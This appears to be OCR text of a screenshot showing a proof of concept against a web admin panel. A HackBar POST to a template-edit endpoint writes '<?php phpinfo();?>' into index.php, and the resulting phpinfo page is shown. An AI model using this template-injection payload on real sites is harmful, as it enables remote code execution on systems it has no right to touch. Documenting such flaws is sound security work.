 不安全 | koko.top/admin/template/index.html
PHP Version 7.3.4
php
System Windows NT DESKTOP-V7CTEOR 10.0 build 17134 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
Elements Console Sources Network HackBar Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://koko.top/admin/template/edit.html
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=<?php phpinfo();?>&path=index.php